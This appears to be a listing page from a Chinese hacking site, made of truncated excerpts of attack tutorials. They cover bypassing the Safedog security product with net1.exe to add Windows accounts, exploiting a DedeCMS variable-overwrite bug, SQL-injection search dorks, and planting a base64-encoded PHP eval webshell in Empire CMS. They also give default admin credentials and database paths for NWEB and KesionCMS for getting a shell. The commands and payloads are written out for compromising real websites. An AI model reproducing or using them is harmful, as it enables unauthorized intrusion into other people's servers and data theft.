-



新版安全狗 添加账户存在绕过问题

新版安全狗 4.0.05221 添加账户存在绕过问题 经测试发现, 1.安全狗只是针对c:\windows\system32\下的net.exe做了限制,net1.exe可以正常使用,使用方法为:c:\\windows\\system32\\net1.exe user 账户 密码 /ADD, 注意下,这里是双斜杠。。。单斜杠是无法使用的。。 2.安全狗貌似采用的是黑名单的方式,只是限制了net.exe,再其他目录下,将net.exe改名为任意名字,可继...阅读全文

-

织梦dedecms变量覆盖漏洞的利用方法

最近的那个dedecms变量覆盖漏洞,最后可以控制全局变量,但不能完全控制 $GLOBALS[$v1] .= $v2; 注意这里是递加的,是在已初始化的全局变量内容上再递加内容。 现在已公开的漏洞利用方法是控制cfg_dbprefix全局变量里的数据库表前缀,然后再用ExecuteNoneQuery2点进行SQL注 入。不过这个点只能update,要直接GET WEBSHELL,需要mytag表中已经有记录,再update normbody字段...阅读全文

-

网站注入关键字总结

PHP DORK inurl:(0x3a,version inurl@version,0x3a,databse) inurl:(user,0x3a,pass) inurl:+union+select+ from inurl:+union+select+ pass inurl:+union+select+ SHOP inurl:+union+select+ admin inurl:index.php?id= inurl:trainers.php?id= inurl:buy.php?category= inurl:article.php?ID= inurl:play_old.php?id= inurl:declaration_more.php?decl_id= inurl:pageid= ...阅读全文

-

帝国cms 6.6后台拿webshell方法

进入后台后点击自定义页面-增加自定义页面-随便写了qxz.php文件名,页面内容填写,<script language=”php”>echo base64_decode(“PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7Pz4=”);</script> 如果内容直接添一句话或者php大马是没有用的,,因为他会生成qxz.php前先给你执行!! PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7Pz4= 就是 <?php @eval($_POST[‘cmd&#...阅读全文

-



万博企业网站管理系统(NWEB System)后台拿shell

管理登录:/system/adminlogin.asp ‘管理帐号:admin ‘密 码:admin888 网站数据:/Database/NwebCn_Site.mdb (常规内容数据库) /Database/Bak_NwebCn_Site.mdb (备份内容数据库) /Database/NwebCn_Stat.mdb (常规流量数据库) /Database/Bak_NwebCn_Stat.mdb (备份流量数据库) 常量配置:/Include/Const.asp (如果你更改过数...阅读全文

-

KesionCMS后台直接拿shell教程

以前就有人公布过拿shell过程 今天再给大家具体演示一下 KesionCMS V6.5 拿shell! 演示网站:www.xxxx.com 直接打开后台 admin/login.asp 一般默认密码:admin admin888 认证码 8888 下面看我的截图操作: 上面搞完后点击促成生成/1.asp/目录 我们再添加一个静态标签 直接把一句话加上去如图 上面全部搞好后点击保存标签 然后自己添加个自定义页面,名字什么的可以随...阅读全文